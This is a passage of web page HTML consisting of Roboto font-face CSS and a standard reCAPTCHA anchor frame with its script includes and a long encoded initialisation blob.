  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7fLgv_Cjr6VSkEO0ce4a3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7fLgv_Cjr6VSkEO0ce4a3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7fLgv_Cjr6VSkEO0ce4a3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22R3/CuMKmJ8KLfsKiJE4Uwopdw7ocS8OawrzCssOqwoN/[base64]/ChMKtIMOewrMBCyYwDcOiwqZcLcOVO8OEHsKAwpXDlMO6wpo+e8OELSTCszLDhF/Csm7CkXNdwoE1V2gOcsK0wrrDp0TDiDIHw7DCgFnDtsOgT8KHwqNNwqvDucKRwpQ5wrrCmsKZw7hAw5hKwojDiMOQw7rCtyLDlzDChcOmfTfCuMKdBMOWwoXColjDrcK8w5JdUsKiw7EZL8OXa8KrwoA8M8KAw5fDr8OuVD7Ctm/DsVUYwrUAbVV+JSfDjWPCs8OTFT9Bw68Cwo17w4TDj8Kkw5k0PMKYw7pOwpAHwrnCmyvDu33Cj8KMw6XDv3PCgMOawp7Cgi3ChsOjesK4Lw7CuB7CkVfDk8OMNFR0woXDqcO6w45oSANnwrfDq3fDpcKHZTTCi8Oyw7DCtsKWwp/CnsKrwpE8wrvCrHXCiD3CrW/DmcK+ODbDpsK9CsOJdMOgG1tBw4LCnXvDtBMBw6HCnMOmwpVaM8K8Lx1bHMK8w6UKwqfClsOvJsKXcTdRwr/Du0TDmko4IgPDjMOIwqNbw4Bcwo7CqGnCucODS8OSwq4VHMOnDMKhw4TDpWEOOsODQ0jCpBHDpQ40XMOiw6TDsn8iTcK0wr9AIMOcXBjChsK6IsKnccOeCyjCrMOpC8OsK0cQaFbDtsKML8KhwoNpA014w5UNUMKNw7/DpcOkDMKdwqZ7eU/DokDCiUtdF8KOMcOdw7XDvjvDpsKpK8OACFzCvcODCWQUeDDCuT/CisOgw6bDqTbDl35Lw4x6QAg9AnpoacK7wpfDqg/CgjTDjsOGw6cMwoBvwp4/X8K7YcOTw7V/DQ4pfF7Dmm4FbsOtwrZDwr/CjsOdSsKdwrrCicORwoPCn8OPPsKJwpNqTMOJwqbCpMOwwrDDu8ONw6s2KcKQbsOEw6/DocKPw5l/wqjDgMO7TwQ8EyZIw7Z/cWwNw7gkw7cUS37CtsKzw7JXwo9BShjCnMOAQyjCkwIKwrjCvsK7fRXDozoAwpPDq8K5w4zDncKMwo8CwqFDBkQtE8Omw7vDmRTCj2NrTTPDqsOOVMOCwr7DrMKuw7TCqMK5w5jCiQB/wqtGD8KGWsOEw5fCjWAFwq8bXMK0J8Okw7vDmMOawol3J8KHwqkvPcKueDNEw4DCpcOZwpHDmi0TV1tPd8K2wozDhhJCw7MjQ8O2wqtjbcO2w5zDl11lwrg1wq17wq0OwrTCoGrCpsKCLD3CuE/[base64]/Dm8KOw5Z/w60ow6DCqhDDuzd1KsOiwqDDl8KsLkhhWcKYw55/wpLDsW7Cp8KCYGQCw7A/[base64]/DssKCw6/[base64]/[base64]/Ck0fDrlPCkk54w6NTRw40JMKXacKBAxhYJhR9EsOJwqXDvw3DosOxw4DDrUjCocKawocSMiXCu8KYVcOxek1/w49nwrTClMKdw5DCo8Kxw7xzUcOHw6VDQcOfPXpLWG7CtVfCiiXDp8Kpwo/Ch8KfwrPCpy9ADsOzZ03DjcKEwqRrG2vDmH3Dn0bDu8KIwqbDocOrw6xNG1bClBPCikVBJsK3wqDDtRHChjvCqF0yQcO2wpIBdAQEa8OrwrsWwr/ChsO2w7dIwrvDtB8wwovCmDLCkMOywq5KT2nCmwHDp3vCsQrDrcOYwo5xwrnDk3pREcOnXQ3CkkhRNznDrg/Dv8KzwrrCncOxwqDCv1TCllVPRsOEwobDlMKrJsOewqBkwozDhMOGw7RLwrlJw7J0G8OXwolnTMO1wr4Uw5VIZMO3w7tnw4TDq1Vbw57DssKoaHPCmjljairCkMOxe8OQw4bCtcKbwoAfGFLDtcOVw4bCpMKle8KiDEXCtWlSwrxHw7rCssK7wrjCkMKjXcKBw4B/[base64]/w4UUwo7DoSIZwqEuFcKWwqs2J2R/wqI9cEvDhG54wrJUA8Ovw5zCoMK2HENYwrxBOxrCuBnDl8Knw4Qswoh6w4nDu0rCjsKTwrnCocOTVyMtw47Co3zCh8OieDrDo8KNYcOowr/CmmfDjMObJcKrMGLDm3d9wqrDgMKLa8O8wqrCq8ORw7fDmhdPw6LDlyUJwpVewrZuwqTDvcOwMEbDt05CZwpURAd8bsKAwqMQW8Ofw7Q/[base64]/DqmBhT3/Do8KEw6jDhjDDgAjDvFnCg8OKFh1uDsKNSSlCwpMbwo7CrMOsPcK7GsKKIHBYwpXDvlU2GsK8w6LCsMK/L8KJw6jDgcOubVNfNsO7JcOgwq/CoVLDscK1bUnCmcO+DwXDqMOGRh5swoZZwoscwp/CjnfDjcO7w50Qe8OIG8OxM8KUBsORfsOANsKFI8Ovwo4Swrwpwpw/wq5ZRMK7IULCrMKyTjB8aRgzJMOvP8KoOcKNwrZOZkLCh2vCnHHDssOOw7labTjDs8K7wrjCksOWwr/DqcOVwr1Re8KdG1Quw4rCjcOSaFbCqXVSNsKzP1XCpcKzwoQhSsKWw7hpwoPDqcOZJj4Lw6rCh8K+Enw/w7XDiiTDgBPDpMO/[base64]/CiUfDvcKew4XDu8Ovwo8Vw6TDhMKcen7DjixvUCbDigsGw491HQvCoSbCosKsfA7Dm8KYwqw3BzxFL8OGM8Kxw7nCiMKUwovCmmgbRGbClcO9YcKjwo9CeVbCk8KFwrnDl08sRjzDscOYRMKtwr/CjAluwpRaw4TCnMO+b8O+w6PChl7DhjNZwq3DgB4Uw4rDgMK1wrvDkMK8YsObw4HCnRXColnDnl5Dw4HDtlrCk8KVJFQpbMOcwofDtAxtZh/[base64]/XcOFKcKnw7R6wqkHwo3DjsKHwqIYQ0LCpsKtwpQTwr4XNcO9WMKCw5DDoAd/bMOYH8KVw7LDg8KDRRhsw6XDrynDiw7CmSFKG0ciPxTDr8OTAQYvw5vCr0/Cp3rCuMK0wqbDnMKxbxPDlgzChhNATnnChVHChhbCjsODOzzDucKiw4vDu15JwpZGw5bCiknDh8KuFMK1wovDksK/w77DqU9pwr/CuyJzw5vCscOFwoTCgVpAwpbChUrCi8KDA8KkwqfCvm8HwowkfULCs8KTwqYewpNzRndaw5LDiWNVw695w4/[base64]/w7E4fm7CncKsw6fCkcOKNlRAfMKVGlwJwoRtS8KCWMOsTcKLwrNgw6TCiMKow71mw4xTb8Kjw5PCuVPDlDNow5PCiMKiJsOqwpdqKA7DkzXCj8OMPsKvKsOkOV7CuRcbHcKDwr7CssOUwrYSwq/[base64]/CkQhUFUgVw7DDnz5NwrJyw5N4w7h8BsKOw6DDriTDhMOQw5zDjMOEw59WAMOowrk0w5wtwoEZTsO7A8Ovw4TDs8K9w7LDmUDCpcO4w5DDicKXwrh8SWgQwpfCiknDj8KYb3pkOMO4TRZTw6/DiMOvw7vDnTdAwoYBw71twoTDhMKvHEIBw7bDlMOud8ORw5ZMBHDCvsOJMhUBwqhSGMKzwrHDowrCjFfCtcO/[base64]/CjGzCnkp0JV/[base64]/CjBLDiQsxKjrDkcKJw47ChcK6wqBbwqvDmQzCgsK+w7DCsD7CsxXCtcOIZhN3K8OzwplcwrzDs0NPw7B1wrR5E8Kew6oyRBnChMKQwrZWwq0LfMOgEMKvwoFywrkGw7gGw6LCiTjDuMOOUi/[base64]/[base64]/CscKbw7cKw4rDhMKewpE/bMOwa0LClzI5WEnDllDDocK7wpAUwrZLLyplwoDCmBllXndtYsOBw47Doh7Dk8OtI8OPESh4eWXCpGfCg8OtwrrCrWjClsO1NsKfw6Ukw4fDkMOQw658S8O/PMOyw5nDr3ZGHUTDsQ7CrFnDp8K9QMKuMScvw7NNAHXDtsKZasKywrQJwqtIwqoqwp7DucKZwqDDoEw5DFrDk8OAw6/Dt8ORwovDtgxKwohbw7HCr33Cn8O9YcK/w43Dr8KIA8O3cXNuVMOnworCjT7DpsONG8KKwox1w5QNwqDDoMOHw5vDskPCkcK9MsOqwpXDvcKBZcKFw6oCwqYRwqhOB8KzwpxAw6wkcVrCpx3Cp8Okc8KOwoTDgFfDpANYc23Cv8OJw7fDo8KMw6TCksOTwpnDgn/[base64]/[base64]/[base64]/Dt8OwbSwswqJTKcOxJh3DiMKzf3nDv2chfMKmEMKQUsKCw5ldw6BVw4J4w5RvAlEiTSnCqlE7wrHDhcKUVwDDlF/DjMO7wrROw4HDnhPDn8OmFcK5Jx4MJcOQRcKzOw7Dt3/DmwxEf8KYw7/[base64]/CvyFCw6PComwawr/CnGgzH1Ibdgp/RzpXw5oSWcKoSsO1OB7CpnnCpsKNw704SDLDvGo0wrHCoMKSwr3DrcKqw7nDv8OKwrEqw7bCuDrCs8K2ScOJwq9Kw45Tw4dxDsOVbUTDvB5Sw7jCocOqYUTCuVxgwrkUBMObw6jDhRzCr8K/MzTDhsKjAGbCm8KrYRPDmDDCuj0ISsKSwr4Zw5bDj2rCj8Orwq